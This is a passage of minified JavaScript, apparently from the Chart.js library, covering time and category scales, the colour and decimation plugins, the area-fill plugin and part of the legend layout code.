        (i = this.getDecimalForValue(t[t.length - 1])),
        (n =
          1 === t.length
            ? i
            : (i - this.getDecimalForValue(t[t.length - 2])) / 2));
      const o = t.length < 3 ? 0.5 : 0.25;
      (s = J(s, 0, o)),
        (n = J(n, 0, o)),
        (this._offsets = { start: s, end: n, factor: 1 / (s + 1 + n) });
    }
    _generate() {
      const t = this._adapter,
        e = this.min,
        i = this.max,
        s = this.options,
        n = s.time,
        o = n.unit || Vo(n.minUnit, e, i, this._getLabelCapacity(e)),
        a = l(s.ticks.stepSize, 1),
        r = "week" === o && n.isoWeekday,
        h = N(r) || !0 === r,
        c = {};
      let d,
        u,
        f = e;
      if (
        (h && (f = +t.startOf(f, "isoWeek", r)),
        (f = +t.startOf(f, h ? "day" : o)),
        t.diff(i, e, o) > 1e5 * a)
      )
        throw new Error(
          e + " and " + i + " are too far apart with stepSize of " + a + " " + o
        );
      const g = "data" === s.ticks.source && this.getDataTimestamps();
      for (d = f, u = 0; d < i; d = +t.add(d, a, o), u++) Bo(c, d, g);
      return (
        (d !== i && "ticks" !== s.bounds && 1 !== u) || Bo(c, d, g),
        Object.keys(c)
          .sort(zo)
          .map((t) => +t)
      );
    }
    getLabelForValue(t) {
      const e = this._adapter,
        i = this.options.time;
      return i.tooltipFormat
        ? e.format(t, i.tooltipFormat)
        : e.format(t, i.displayFormats.datetime);
    }
    format(t, e) {
      const i = this.options.time.displayFormats,
        s = this._unit,
        n = e || i[s];
      return this._adapter.format(t, n);
    }
    _tickFormatFunction(t, e, i, s) {
      const n = this.options,
        o = n.ticks.callback;
      if (o) return d(o, [t, e, i], this);
      const a = n.time.displayFormats,
        r = this._unit,
        l = this._majorUnit,
        h = r && a[r],
        c = l && a[l],
        u = i[e],
        f = l && c && u && u.major;
      return this._adapter.format(t, s || (f ? c : h));
    }
    generateTickLabels(t) {
      let e, i, s;
      for (e = 0, i = t.length; e < i; ++e)
        (s = t[e]), (s.label = this._tickFormatFunction(s.value, e, t));
    }
    getDecimalForValue(t) {
      return null === t ? NaN : (t - this.min) / (this.max - this.min);
    }
    getPixelForValue(t) {
      const e = this._offsets,
        i = this.getDecimalForValue(t);
      return this.getPixelForDecimal((e.start + i) * e.factor);
    }
    getValueForPixel(t) {
      const e = this._offsets,
        i = this.getDecimalForPixel(t) / e.factor - e.end;
      return this.min + i * (this.max - this.min);
    }
    _getLabelSize(t) {
      const e = this.options.ticks,
        i = this.ctx.measureText(t).width,
        s = $(this.isHorizontal() ? e.maxRotation : e.minRotation),
        n = Math.cos(s),
        o = Math.sin(s),
        a = this._resolveTickFontOptions(0).size;
      return { w: i * n + a * o, h: i * o + a * n };
    }
    _getLabelCapacity(t) {
      const e = this.options.time,
        i = e.displayFormats,
        s = i[e.unit] || i.millisecond,
        n = this._tickFormatFunction(t, 0, Wo(this, [t], this._majorUnit), s),
        o = this._getLabelSize(n),
        a =
          Math.floor(
            this.isHorizontal() ? this.width / o.w : this.height / o.h
          ) - 1;
      return a > 0 ? a : 1;
    }
    getDataTimestamps() {
      let t,
        e,
        i = this._cache.data || [];
      if (i.length) return i;
      const s = this.getMatchingVisibleMetas();
      if (this._normalized && s.length)
        return (this._cache.data = s[0].controller.getAllParsedValues(this));
      for (t = 0, e = s.length; t < e; ++t)
        i = i.concat(s[t].controller.getAllParsedValues(this));
      return (this._cache.data = this.normalize(i));
    }
    getLabelTimestamps() {
      const t = this._cache.labels || [];
      let e, i;
      if (t.length) return t;
      const s = this.getLabels();
      for (e = 0, i = s.length; e < i; ++e) t.push(Fo(this, s[e]));
      return (this._cache.labels = this._normalized ? t : this.normalize(t));
    }
    normalize(t) {
      return lt(t.sort(zo));
    }
  }
  function Ho(t, e, i) {
    let s,
      n,
      o,
      a,
      r = 0,
      l = t.length - 1;
    i
      ? (e >= t[r].pos && e <= t[l].pos && ({ lo: r, hi: l } = it(t, "pos", e)),
        ({ pos: s, time: o } = t[r]),
        ({ pos: n, time: a } = t[l]))
      : (e >= t[r].time &&
          e <= t[l].time &&
          ({ lo: r, hi: l } = it(t, "time", e)),
        ({ time: s, pos: o } = t[r]),
        ({ time: n, pos: a } = t[l]));
    const h = n - s;
    return h ? o + ((a - o) * (e - s)) / h : o;
  }
  var jo = Object.freeze({
    __proto__: null,
    CategoryScale: class extends Js {
      static id = "category";
      static defaults = { ticks: { callback: po } };
      constructor(t) {
        super(t),
          (this._startValue = void 0),
          (this._valueRange = 0),
          (this._addedLabels = []);
      }
      init(t) {
        const e = this._addedLabels;
        if (e.length) {
          const t = this.getLabels();
          for (const { index: i, label: s } of e) t[i] === s && t.splice(i, 1);
          this._addedLabels = [];
        }
        super.init(t);
      }
      parse(t, e) {
        if (s(t)) return null;
        const i = this.getLabels();
        return ((t, e) => (null === t ? null : J(Math.round(t), 0, e)))(
          (e =
            isFinite(e) && i[e] === t
              ? e
              : go(i, t, l(e, t), this._addedLabels)),
          i.length - 1
        );
      }
      determineDataLimits() {
        const { minDefined: t, maxDefined: e } = this.getUserBounds();
        let { min: i, max: s } = this.getMinMax(!0);
        "ticks" === this.options.bounds &&
          (t || (i = 0), e || (s = this.getLabels().length - 1)),
          (this.min = i),
          (this.max = s);
      }
      buildTicks() {
        const t = this.min,
          e = this.max,
          i = this.options.offset,
          s = [];
        let n = this.getLabels();
        (n = 0 === t && e === n.length - 1 ? n : n.slice(t, e + 1)),
          (this._valueRange = Math.max(n.length - (i ? 0 : 1), 1)),
          (this._startValue = this.min - (i ? 0.5 : 0));
        for (let i = t; i <= e; i++) s.push({ value: i });
        return s;
      }
      getLabelForValue(t) {
        return po.call(this, t);
      }
      configure() {
        super.configure(),
          this.isHorizontal() || (this._reversePixels = !this._reversePixels);
      }
      getPixelForValue(t) {
        return (
          "number" != typeof t && (t = this.parse(t)),
          null === t
            ? NaN
            : this.getPixelForDecimal((t - this._startValue) / this._valueRange)
        );
      }
      getPixelForTick(t) {
        const e = this.ticks;
        return t < 0 || t > e.length - 1
          ? null
          : this.getPixelForValue(e[t].value);
      }
      getValueForPixel(t) {
        return Math.round(
          this._startValue + this.getDecimalForPixel(t) * this._valueRange
        );
      }
      getBasePixel() {
        return this.bottom;
      }
    },
    LinearScale: xo,
    LogarithmicScale: ko,
    RadialLinearScale: Eo,
    TimeScale: No,
    TimeSeriesScale: class extends No {
      static id = "timeseries";
      static defaults = No.defaults;
      constructor(t) {
        super(t),
          (this._table = []),
          (this._minPos = void 0),
          (this._tableRange = void 0);
      }
      initOffsets() {
        const t = this._getTimestampsForTable(),
          e = (this._table = this.buildLookupTable(t));
        (this._minPos = Ho(e, this.min)),
          (this._tableRange = Ho(e, this.max) - this._minPos),
          super.initOffsets(t);
      }
      buildLookupTable(t) {
        const { min: e, max: i } = this,
          s = [],
          n = [];
        let o, a, r, l, h;
        for (o = 0, a = t.length; o < a; ++o)
          (l = t[o]), l >= e && l <= i && s.push(l);
        if (s.length < 2)
          return [
            { time: e, pos: 0 },
            { time: i, pos: 1 },
          ];
        for (o = 0, a = s.length; o < a; ++o)
          (h = s[o + 1]),
            (r = s[o - 1]),
            (l = s[o]),
            Math.round((h + r) / 2) !== l &&
              n.push({ time: l, pos: o / (a - 1) });
        return n;
      }
      _generate() {
        const t = this.min,
          e = this.max;
        let i = super.getDataTimestamps();
        return (
          (i.includes(t) && i.length) || i.splice(0, 0, t),
          (i.includes(e) && 1 !== i.length) || i.push(e),
          i.sort((t, e) => t - e)
        );
      }
      _getTimestampsForTable() {
        let t = this._cache.all || [];
        if (t.length) return t;
        const e = this.getDataTimestamps(),
          i = this.getLabelTimestamps();
        return (
          (t =
            e.length && i.length
              ? this.normalize(e.concat(i))
              : e.length
              ? e
              : i),
          (t = this._cache.all = t),
          t
        );
      }
      getDecimalForValue(t) {
        return (Ho(this._table, t) - this._minPos) / this._tableRange;
      }
      getValueForPixel(t) {
        const e = this._offsets,
          i = this.getDecimalForPixel(t) / e.factor - e.end;
        return Ho(this._table, i * this._tableRange + this._minPos, !0);
      }
    },
  });
  const $o = [
      "rgb(54, 162, 235)",
      "rgb(255, 99, 132)",
      "rgb(255, 159, 64)",
      "rgb(255, 205, 86)",
      "rgb(75, 192, 192)",
      "rgb(153, 102, 255)",
      "rgb(201, 203, 207)",
    ],
    Yo = $o.map((t) => t.replace("rgb(", "rgba(").replace(")", ", 0.5)"));
  function Uo(t) {
    return $o[t % $o.length];
  }
  function Xo(t) {
    return Yo[t % Yo.length];
  }
  function qo(t) {
    let e = 0;
    return (i, s) => {
      const n = t.getDatasetMeta(s).controller;
      n instanceof jn
        ? (e = (function (t, e) {
            return (t.backgroundColor = t.data.map(() => Uo(e++))), e;
          })(i, e))
        : n instanceof $n
        ? (e = (function (t, e) {
            return (t.backgroundColor = t.data.map(() => Xo(e++))), e;
          })(i, e))
        : n &&
          (e = (function (t, e) {
            return (t.borderColor = Uo(e)), (t.backgroundColor = Xo(e)), ++e;
          })(i, e));
    };
  }
  function Ko(t) {
    let e;
    for (e in t) if (t[e].borderColor || t[e].backgroundColor) return !0;
    return !1;
  }
  var Go = {
    id: "colors",
    defaults: { enabled: !0, forceOverride: !1 },
    beforeLayout(t, e, i) {
      if (!i.enabled) return;
      const {
          data: { datasets: s },
          options: n,
        } = t.config,
        { elements: o } = n;
      if (
        !i.forceOverride &&
        (Ko(s) ||
          ((a = n) && (a.borderColor || a.backgroundColor)) ||
          (o && Ko(o)))
      )
        return;
      var a;
      const r = qo(t);
      s.forEach(r);
    },
  };
  function Zo(t) {
    if (t._decimated) {
      const e = t._data;
      delete t._decimated,
        delete t._data,
        Object.defineProperty(t, "data", {
          configurable: !0,
          enumerable: !0,
          writable: !0,
          value: e,
        });
    }
  }
  function Jo(t) {
    t.data.datasets.forEach((t) => {
      Zo(t);
    });
  }
  var Qo = {
    id: "decimation",
    defaults: { algorithm: "min-max", enabled: !1 },
    beforeElementsUpdate: (t, e, i) => {
      if (!i.enabled) return void Jo(t);
      const n = t.width;
      t.data.datasets.forEach((e, o) => {
        const { _data: a, indexAxis: r } = e,
          l = t.getDatasetMeta(o),
          h = a || e.data;
        if ("y" === Pi([r, t.options.indexAxis])) return;
        if (!l.controller.supportsDecimation) return;
        const c = t.scales[l.xAxisID];
        if ("linear" !== c.type && "time" !== c.type) return;
        if (t.options.parsing) return;
        let { start: d, count: u } = (function (t, e) {
          const i = e.length;
          let s,
            n = 0;
          const { iScale: o } = t,
            {
              min: a,
              max: r,
              minDefined: l,
              maxDefined: h,
            } = o.getUserBounds();
          return (
            l && (n = J(it(e, o.axis, a).lo, 0, i - 1)),
            (s = h ? J(it(e, o.axis, r).hi + 1, n, i) - n : i - n),
            { start: n, count: s }
          );
        })(l, h);
        if (u <= (i.threshold || 4 * n)) return void Zo(e);
        let f;
        switch (
          (s(a) &&
            ((e._data = h),
            delete e.data,
            Object.defineProperty(e, "data", {
              configurable: !0,
              enumerable: !0,
              get: function () {
                return this._decimated;
              },
              set: function (t) {
                this._data = t;
              },
            })),
          i.algorithm)
        ) {
          case "lttb":
            f = (function (t, e, i, s, n) {
              const o = n.samples || s;
              if (o >= i) return t.slice(e, e + i);
              const a = [],
                r = (i - 2) / (o - 2);
              let l = 0;
              const h = e + i - 1;
              let c,
                d,
                u,
                f,
                g,
                p = e;
              for (a[l++] = t[p], c = 0; c < o - 2; c++) {
                let s,
                  n = 0,
                  o = 0;
                const h = Math.floor((c + 1) * r) + 1 + e,
                  m = Math.min(Math.floor((c + 2) * r) + 1, i) + e,
                  b = m - h;
                for (s = h; s < m; s++) (n += t[s].x), (o += t[s].y);
                (n /= b), (o /= b);
                const x = Math.floor(c * r) + 1 + e,
                  _ = Math.min(Math.floor((c + 1) * r) + 1, i) + e,
                  { x: y, y: v } = t[p];
                for (u = f = -1, s = x; s < _; s++)
                  (f =
                    0.5 *
                    Math.abs((y - n) * (t[s].y - v) - (y - t[s].x) * (o - v))),
                    f > u && ((u = f), (d = t[s]), (g = s));
                (a[l++] = d), (p = g);
              }
              return (a[l++] = t[h]), a;
            })(h, d, u, n, i);
            break;
          case "min-max":
            f = (function (t, e, i, n) {
              let o,
                a,
                r,
                l,
                h,
                c,
                d,
                u,
                f,
                g,
                p = 0,
                m = 0;
              const b = [],
                x = e + i - 1,
                _ = t[e].x,
                y = t[x].x - _;
              for (o = e; o < e + i; ++o) {
                (a = t[o]), (r = ((a.x - _) / y) * n), (l = a.y);
                const e = 0 | r;
                if (e === h)
                  l < f ? ((f = l), (c = o)) : l > g && ((g = l), (d = o)),
                    (p = (m * p + a.x) / ++m);
                else {
                  const i = o - 1;
                  if (!s(c) && !s(d)) {
                    const e = Math.min(c, d),
                      s = Math.max(c, d);
                    e !== u && e !== i && b.push({ ...t[e], x: p }),
                      s !== u && s !== i && b.push({ ...t[s], x: p });
                  }
                  o > 0 && i !== u && b.push(t[i]),
                    b.push(a),
                    (h = e),
                    (m = 0),
                    (f = g = l),
                    (c = d = u = o);
                }
              }
              return b;
            })(h, d, u, n);
            break;
          default:
            throw new Error(
              `Unsupported decimation algorithm '${i.algorithm}'`
            );
        }
        e._decimated = f;
      });
    },
    destroy(t) {
      Jo(t);
    },
  };
  function ta(t, e, i, s) {
    if (s) return;
    let n = e[t],
      o = i[t];
    return (
      "angle" === t && ((n = G(n)), (o = G(o))),
      { property: t, start: n, end: o }
    );
  }
  function ea(t, e, i) {
    for (; e > t; e--) {
      const t = i[e];
      if (!isNaN(t.x) && !isNaN(t.y)) break;
    }
    return e;
  }
  function ia(t, e, i, s) {
    return t && e ? s(t[i], e[i]) : t ? t[i] : e ? e[i] : 0;
  }
  function sa(t, e) {
    let i = [],
      s = !1;
    return (
      n(t)
        ? ((s = !0), (i = t))
        : (i = (function (t, e) {
            const { x: i = null, y: s = null } = t || {},
              n = e.points,
              o = [];
            return (
              e.segments.forEach(({ start: t, end: e }) => {
                e = ea(t, e, n);
                const a = n[t],
                  r = n[e];
                null !== s
                  ? (o.push({ x: a.x, y: s }), o.push({ x: r.x, y: s }))
                  : null !== i &&
                    (o.push({ x: i, y: a.y }), o.push({ x: i, y: r.y }));
              }),
              o
            );
          })(t, e)),
      i.length
        ? new no({ points: i, options: { tension: 0 }, _loop: s, _fullLoop: s })
        : null
    );
  }
  function na(t) {
    return t && !1 !== t.fill;
  }
  function oa(t, e, i) {
    let s = t[e].fill;
    const n = [e];
    let o;
    if (!i) return s;
    for (; !1 !== s && -1 === n.indexOf(s); ) {
      if (!a(s)) return s;
      if (((o = t[s]), !o)) return !1;
      if (o.visible) return s;
      n.push(s), (s = o.fill);
    }
    return !1;
  }
  function aa(t, e, i) {
    const s = (function (t) {
      const e = t.options,
        i = e.fill;
      let s = l(i && i.target, i);
      void 0 === s && (s = !!e.backgroundColor);
      if (!1 === s || null === s) return !1;
      if (!0 === s) return "origin";
      return s;
    })(t);
    if (o(s)) return !isNaN(s.value) && s;
    let n = parseFloat(s);
    return a(n) && Math.floor(n) === n
      ? (function (t, e, i, s) {
          ("-" !== t && "+" !== t) || (i = e + i);
          if (i === e || i < 0 || i >= s) return !1;
          return i;
        })(s[0], e, n, i)
      : ["origin", "start", "end", "stack", "shape"].indexOf(s) >= 0 && s;
  }
  function ra(t, e, i) {
    const s = [];
    for (let n = 0; n < i.length; n++) {
      const o = i[n],
        { first: a, last: r, point: l } = la(o, e, "x");
      if (!(!l || (a && r)))
        if (a) s.unshift(l);
        else if ((t.push(l), !r)) break;
    }
    t.push(...s);
  }
  function la(t, e, i) {
    const s = t.interpolate(e, i);
    if (!s) return {};
    const n = s[i],
      o = t.segments,
      a = t.points;
    let r = !1,
      l = !1;
    for (let t = 0; t < o.length; t++) {
      const e = o[t],
        s = a[e.start][i],
        h = a[e.end][i];
      if (tt(n, s, h)) {
        (r = n === s), (l = n === h);
        break;
      }
    }
    return { first: r, last: l, point: s };
  }
  class ha {
    constructor(t) {
      (this.x = t.x), (this.y = t.y), (this.radius = t.radius);
    }
    pathSegment(t, e, i) {
      const { x: s, y: n, radius: o } = this;
      return (
        (e = e || { start: 0, end: O }),
        t.arc(s, n, o, e.end, e.start, !0),
        !i.bounds
      );
    }
    interpolate(t) {
      const { x: e, y: i, radius: s } = this,
        n = t.angle;
      return { x: e + Math.cos(n) * s, y: i + Math.sin(n) * s, angle: n };
    }
  }
  function ca(t) {
    const { chart: e, fill: i, line: s } = t;
    if (a(i))
      return (function (t, e) {
        const i = t.getDatasetMeta(e),
          s = i && t.isDatasetVisible(e);
        return s ? i.dataset : null;
      })(e, i);
    if ("stack" === i)
      return (function (t) {
        const { scale: e, index: i, line: s } = t,
          n = [],
          o = s.segments,
          a = s.points,
          r = (function (t, e) {
            const i = [],
              s = t.getMatchingVisibleMetas("line");
            for (let t = 0; t < s.length; t++) {
              const n = s[t];
              if (n.index === e) break;
              n.hidden || i.unshift(n.dataset);
            }
            return i;
          })(e, i);
        r.push(sa({ x: null, y: e.bottom }, s));
        for (let t = 0; t < o.length; t++) {
          const e = o[t];
          for (let t = e.start; t <= e.end; t++) ra(n, a[t], r);
        }
        return new no({ points: n, options: {} });
      })(t);
    if ("shape" === i) return !0;
    const n = (function (t) {
      const e = t.scale || {};
      if (e.getPointPositionForValue)
        return (function (t) {
          const { scale: e, fill: i } = t,
            s = e.options,
            n = e.getLabels().length,
            a = s.reverse ? e.max : e.min,
            r = (function (t, e, i) {
              let s;
              return (
                (s =
                  "start" === t
                    ? i
                    : "end" === t
                    ? e.options.reverse
                      ? e.min
                      : e.max
                    : o(t)
                    ? t.value
                    : e.getBaseValue()),
                s
              );
            })(i, e, a),
            l = [];
          if (s.grid.circular) {
            const t = e.getPointPositionForValue(0, a);
            return new ha({
              x: t.x,
              y: t.y,
              radius: e.getDistanceFromCenterForValue(r),
            });
          }
          for (let t = 0; t < n; ++t) l.push(e.getPointPositionForValue(t, r));
          return l;
        })(t);
      return (function (t) {
        const { scale: e = {}, fill: i } = t,
          s = (function (t, e) {
            let i = null;
            return (
              "start" === t
                ? (i = e.bottom)
                : "end" === t
                ? (i = e.top)
                : o(t)
                ? (i = e.getPixelForValue(t.value))
                : e.getBasePixel && (i = e.getBasePixel()),
              i
            );
          })(i, e);
        if (a(s)) {
          const t = e.isHorizontal();
          return { x: t ? s : null, y: t ? null : s };
        }
        return null;
      })(t);
    })(t);
    return n instanceof ha ? n : sa(n, s);
  }
  function da(t, e, i) {
    const s = ca(e),
      { line: n, scale: o, axis: a } = e,
      r = n.options,
      l = r.fill,
      h = r.backgroundColor,
      { above: c = h, below: d = h } = l || {};
    s &&
      n.points.length &&
      (Ie(t, i),
      (function (t, e) {
        const { line: i, target: s, above: n, below: o, area: a, scale: r } = e,
          l = i._loop ? "angle" : e.axis;
        t.save(),
          "x" === l &&
            o !== n &&
            (ua(t, s, a.top),
            fa(t, { line: i, target: s, color: n, scale: r, property: l }),
            t.restore(),
            t.save(),
            ua(t, s, a.bottom));
        fa(t, { line: i, target: s, color: o, scale: r, property: l }),
          t.restore();
      })(t, {
        line: n,
        target: s,
        above: c,
        below: d,
        area: i,
        scale: o,
        axis: a,
      }),
      ze(t));
  }
  function ua(t, e, i) {
    const { segments: s, points: n } = e;
    let o = !0,
      a = !1;
    t.beginPath();
    for (const r of s) {
      const { start: s, end: l } = r,
        h = n[s],
        c = n[ea(s, l, n)];
      o
        ? (t.moveTo(h.x, h.y), (o = !1))
        : (t.lineTo(h.x, i), t.lineTo(h.x, h.y)),
        (a = !!e.pathSegment(t, r, { move: a })),
        a ? t.closePath() : t.lineTo(c.x, i);
    }
    t.lineTo(e.first().x, i), t.closePath(), t.clip();
  }
  function fa(t, e) {
    const { line: i, target: s, property: n, color: o, scale: a } = e,
      r = (function (t, e, i) {
        const s = t.segments,
          n = t.points,
          o = e.points,
          a = [];
        for (const t of s) {
          let { start: s, end: r } = t;
          r = ea(s, r, n);
          const l = ta(i, n[s], n[r], t.loop);
          if (!e.segments) {
            a.push({ source: t, target: l, start: n[s], end: n[r] });
            continue;
          }
          const h = Ii(e, l);
          for (const e of h) {
            const s = ta(i, o[e.start], o[e.end], e.loop),
              r = Ri(t, n, s);
            for (const t of r)
              a.push({
                source: t,
                target: e,
                start: { [i]: ia(l, s, "start", Math.max) },
                end: { [i]: ia(l, s, "end", Math.min) },
              });
          }
        }
        return a;
      })(i, s, n);
    for (const { source: e, target: l, start: h, end: c } of r) {
      const { style: { backgroundColor: r = o } = {} } = e,
        d = !0 !== s;
      t.save(), (t.fillStyle = r), ga(t, a, d && ta(n, h, c)), t.beginPath();
      const u = !!i.pathSegment(t, e);
      let f;
      if (d) {
        u ? t.closePath() : pa(t, s, c, n);
        const e = !!s.pathSegment(t, l, { move: u, reverse: !0 });
        (f = u && e), f || pa(t, s, h, n);
      }
      t.closePath(), t.fill(f ? "evenodd" : "nonzero"), t.restore();
    }
  }
  function ga(t, e, i) {
    const { top: s, bottom: n } = e.chart.chartArea,
      { property: o, start: a, end: r } = i || {};
    "x" === o && (t.beginPath(), t.rect(a, s, r - a, n - s), t.clip());
  }
  function pa(t, e, i, s) {
    const n = e.interpolate(i, s);
    n && t.lineTo(n.x, n.y);
  }
  var ma = {
    id: "filler",
    afterDatasetsUpdate(t, e, i) {
      const s = (t.data.datasets || []).length,
        n = [];
      let o, a, r, l;
      for (a = 0; a < s; ++a)
        (o = t.getDatasetMeta(a)),
          (r = o.dataset),
          (l = null),
          r &&
            r.options &&
            r instanceof no &&
            (l = {
              visible: t.isDatasetVisible(a),
              index: a,
              fill: aa(r, a, s),
              chart: t,
              axis: o.controller.options.indexAxis,
              scale: o.vScale,
              line: r,
            }),
          (o.$filler = l),
          n.push(l);
      for (a = 0; a < s; ++a)
        (l = n[a]), l && !1 !== l.fill && (l.fill = oa(n, a, i.propagate));
    },
    beforeDraw(t, e, i) {
      const s = "beforeDraw" === i.drawTime,
        n = t.getSortedVisibleDatasetMetas(),
        o = t.chartArea;
      for (let e = n.length - 1; e >= 0; --e) {
        const i = n[e].$filler;
        i &&
          (i.line.updateControlPoints(o, i.axis),
          s && i.fill && da(t.ctx, i, o));
      }
    },
    beforeDatasetsDraw(t, e, i) {
      if ("beforeDatasetsDraw" !== i.drawTime) return;
      const s = t.getSortedVisibleDatasetMetas();
      for (let e = s.length - 1; e >= 0; --e) {
        const i = s[e].$filler;
        na(i) && da(t.ctx, i, t.chartArea);
      }
    },
    beforeDatasetDraw(t, e, i) {
      const s = e.meta.$filler;
      na(s) && "beforeDatasetDraw" === i.drawTime && da(t.ctx, s, t.chartArea);
    },
    defaults: { propagate: !0, drawTime: "beforeDatasetDraw" },
  };
  const ba = (t, e) => {
    let { boxHeight: i = e, boxWidth: s = e } = t;
    return (
      t.usePointStyle &&
        ((i = Math.min(i, e)), (s = t.pointStyleWidth || Math.min(s, e))),
      { boxWidth: s, boxHeight: i, itemHeight: Math.max(e, i) }
    );
  };
  class xa extends Hs {
    constructor(t) {
      super(),
        (this._added = !1),
        (this.legendHitBoxes = []),
        (this._hoveredItem = null),
        (this.doughnutMode = !1),
        (this.chart = t.chart),
        (this.options = t.options),
        (this.ctx = t.ctx),
        (this.legendItems = void 0),
        (this.columnSizes = void 0),
        (this.lineWidths = void 0),
        (this.maxHeight = void 0),
        (this.maxWidth = void 0),
        (this.top = void 0),
        (this.bottom = void 0),
        (this.left = void 0),
        (this.right = void 0),
        (this.height = void 0),
        (this.width = void 0),
        (this._margins = void 0),
        (this.position = void 0),
        (this.weight = void 0),
        (this.fullSize = void 0);
    }
    update(t, e, i) {
      (this.maxWidth = t),
        (this.maxHeight = e),
        (this._margins = i),
        this.setDimensions(),
        this.buildLabels(),
        this.fit();
    }
    setDimensions() {
      this.isHorizontal()
        ? ((this.width = this.maxWidth),
          (this.left = this._margins.left),
          (this.right = this.width))
        : ((this.height = this.maxHeight),
          (this.top = this._margins.top),
          (this.bottom = this.height));
    }
    buildLabels() {
      const t = this.options.labels || {};
      let e = d(t.generateLabels, [this.chart], this) || [];
      t.filter && (e = e.filter((e) => t.filter(e, this.chart.data))),
        t.sort && (e = e.sort((e, i) => t.sort(e, i, this.chart.data))),
        this.options.reverse && e.reverse(),
        (this.legendItems = e);
    }
    fit() {
      const { options: t, ctx: e } = this;
      if (!t.display) return void (this.width = this.height = 0);
      const i = t.labels,
        s = Si(i.font),
        n = s.size,
        o = this._computeTitleHeight(),
        { boxWidth: a, itemHeight: r } = ba(i, n);
      let l, h;
      (e.font = s.string),
        this.isHorizontal()
          ? ((l = this.maxWidth), (h = this._fitRows(o, n, a, r) + 10))
          : ((h = this.maxHeight), (l = this._fitCols(o, s, a, r) + 10)),
        (this.width = Math.min(l, t.maxWidth || this.maxWidth)),
        (this.height = Math.min(h, t.maxHeight || this.maxHeight));
    }
    _fitRows(t, e, i, s) {
      const {
          ctx: n,
          maxWidth: o,
          options: {
            labels: { padding: a },
          },
        } = this,
        r = (this.legendHitBoxes = []),
        l = (this.lineWidths = [0]),
        h = s + a;
      let c = t;
      (n.textAlign = "left"), (n.textBaseline = "middle");
      let d = -1,
        u = -h;
      return (
        this.legendItems.forEach((t, f) => {
          const g = i + e / 2 + n.measureText(t.text).width;
          (0 === f || l[l.length - 1] + g + 2 * a > o) &&
            ((c += h), (l[l.length - (f > 0 ? 0 : 1)] = 0), (u += h), d++),
            (r[f] = { left: 0, top: u, row: d, width: g, height: s }),
            (l[l.length - 1] += g + a);
        }),
        c
      );
    }
    _fitCols(t, e, i, s) {
      const {
          ctx: n,
          maxHeight: o,
          options: {
            labels: { padding: a },
          },
        } = this,
        r = (this.legendHitBoxes = []),
        l = (this.columnSizes = []),
        h = o - t;
      let c = a,
        d = 0,
        u = 0,
        f = 0,
        g = 0;
      return (
        this.legendItems.forEach((t, o) => {
          const { itemWidth: p, itemHeight: m } = (function (t, e, i, s, n) {
            const o = (function (t, e, i, s) {
                let n = t.text;
                n &&
                  "string" != typeof n &&
                  (n = n.reduce((t, e) => (t.length > e.length ? t : e)));
                return e + i.size / 2 + s.measureText(n).width;
              })(s, t, e, i),
              a = (function (t, e, i) {
                let s = t;
                "string" != typeof e.text && (s = _a(e, i));
                return s;
              })(n, s, e.lineHeight);
            return { itemWidth: o, itemHeight: a };
          })(i, e, n, t, s);
          o > 0 &&
            u + m + 2 * a > h &&
            ((c += d + a),
            l.push({ width: d, height: u }),
            (f += d + a),
            g++,
            (d = u = 0)),
            (r[o] = { left: f, top: u, col: g, width: p, height: m }),
            (d = Math.max(d, p)),
            (u += m + a);
        }),
        (c += d),
        l.push({ width: d, height: u }),
        c
      );
    }
    adjustHitBoxes() {
      if (!this.options.display) return;
      const t = this._computeTitleHeight(),
        {
          legendHitBoxes: e,
          options: {
            align: i,
            labels: { padding: s },
            rtl: n,
          },
        } = this,
        o = Oi(n, this.left, this.width);
      if (this.isHorizontal()) {
        let n = 0,
          a = ft(i, this.left + s, this.right - this.lineWidths[n]);
        for (const r of e)
          n !== r.row &&
            ((n = r.row),
            (a = ft(i, this.left + s, this.right - this.lineWidths[n]))),
            (r.top += this.top + t + s),
            (r.left = o.leftForLtr(o.x(a), r.width)),
            (a += r.width + s);
      } else {
        let n = 0,
          a = ft(i, this.top + t + s, this.bottom - this.columnSizes[n].height);
        for (const r of e)
          r.col !== n &&
            ((n = r.col),
            (a = ft(
              i,
              this.top + t + s,
              this.bottom - this.columnSizes[n].height
            ))),
            (r.top = a),
            (r.left += this.left + s),
            (r.left = o.leftForLtr(o.x(r.left), r.width)),
            (a += r.height + s);
      }
    }
    isHorizontal() {
      return (
        "top" === this.options.position || "bottom" === this.options.position
      );
    }
    draw() {
      if (this.options.display) {
        const t = this.ctx;
        Ie(t, this), this._draw(), ze(t);
      }
    }
    _draw() {
      const { options: t, columnSizes: e, lineWidths: i, ctx: s } = this,
        { align: n, labels: o } = t,
        a = ue.color,
        r = Oi(t.rtl, this.left, this.width),
        h = Si(o.font),
        { padding: c } = o,
        d = h.size,
        u = d / 2;
      let f;
      this.drawTitle(),
        (s.textAlign = r.textAlign("left")),
        (s.textBaseline = "middle"),
        (s.lineWidth = 0.5),
        (s.font = h.string);
      const { boxWidth: g, boxHeight: p, itemHeight: m } = ba(o, d),
        b = this.isHorizontal(),
        x = this._computeTitleHeight();
      (f = b
        ? {
            x: ft(n, this.left + c, this.right - i[0]),
            y: this.top + c + x,
            line: 0,
          }
        : {
            x: this.left + c,
            y: ft(n, this.top + x + c, this.bottom - e[0].height),
            line: 0,
          }),
        Ai(this.ctx, t.textDirection);
      const _ = m + c;
      this.legendItems.forEach((y, v) => {
        (s.strokeStyle = y.fontColor), (s.fillStyle = y.fontColor);
        const M = s.measureText(y.text).width,
          w = r.textAlign(y.textAlign || (y.textAlign = o.textAlign)),
          k = g + u + M;
        let S = f.x,
          P = f.y;
        r.setWidth(this.width),
          b
            ? v > 0 &&
              S + k + c > this.right &&
              ((P = f.y += _),
              f.line++,
              (S = f.x = ft(n, this.left + c, this.right - i[f.line])))
            : v > 0 &&
              P + _ > this.bottom &&
              ((S = f.x = S + e[f.line].width + c),
              f.line++,
              (P = f.y =
                ft(n, this.top + x + c, this.bottom - e[f.line].height)));
        if (
          ((function (t, e, i) {
            if (isNaN(g) || g <= 0 || isNaN(p) || p < 0) return;
            s.save();
            const n = l(i.lineWidth, 1);
            if (
              ((s.fillStyle = l(i.fillStyle, a)),
              (s.lineCap = l(i.lineCap, "butt")),
              (s.lineDashOffset = l(i.lineDashOffset, 0)),
              (s.lineJoin = l(i.lineJoin, "miter")),
              (s.lineWidth = n),
              (s.strokeStyle = l(i.strokeStyle, a)),
              s.setLineDash(l(i.lineDash, [])),
              o.usePointStyle)
            ) {
              const a = {
                  radius: (p * Math.SQRT2) / 2,
                  pointStyle: i.pointStyle,
                  rotation: i.rotation,
                  borderWidth: n,
                },
                l = r.xPlus(t, g / 2);
